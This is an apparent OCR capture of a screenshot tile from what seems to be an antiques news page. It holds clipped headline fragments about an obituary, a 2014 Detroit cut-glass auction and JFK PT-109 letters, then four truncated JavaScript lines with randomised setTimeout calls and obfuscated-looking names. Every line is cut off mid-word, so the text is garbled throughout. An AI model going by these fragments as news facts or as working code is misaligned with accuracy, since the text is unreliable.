
SANTA FE, N.M. — Mark Rober
17 after battling cancer for 
Gallery […]
American Cut Glass Sh
September 23, 2014
DETROIT, MICH. — Collectors
collection of more than 140 p
September 12–14 auction. [
JFK?s PT-109 Letters, 
St
Andom() * 6); If (num
SetTimeout($GRn(0),de
= 18000;setTimeout($Ikf
Delay = 18000; SetTime